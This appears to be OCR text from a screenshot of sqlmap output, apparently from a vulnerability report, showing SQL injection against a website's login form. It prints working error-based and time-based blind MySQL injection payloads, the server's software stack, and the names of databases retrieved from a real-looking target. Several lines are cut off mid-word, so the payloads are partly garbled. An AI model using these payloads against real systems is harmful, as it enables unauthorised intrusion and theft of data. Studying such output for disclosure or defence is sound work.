 sqlmap identified the following injection point(s) with a total of 95 HT
quests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GRO
ause
Payload: name=a' AND (SELECT 3817 FROM(SELECT COUNT(*),CONCAT(0x7170
SELECT (ELT(3817=3817,1))),0x716b766a71,FLOOR(RAND(0)*2))x FROM INFORMAT
MA.CHARACTER_SETS GROUP BY x)a) AND 'FZfn'='FZfn&pass=123
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: name=a' AND (SELECT * FROM (SELECT(SLEEP(5)))NbqV) AND 'oKf
&pass=123
---
[22:46:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.30
back-end DBMS: MySQL 5.0
[22:46:30] [INFO] fetching database names
[22:46:32] [INFO] the SQL query used returns 30 entries
[22:46:33] [INFO] retrieved: information_schema
[22:46:33] [INFO] retrieved: bbsnew
[22:46:33] [INFO] retrieved: chat
[22:46:34] [INFO] retrieved: class_cn
www.wooyun.org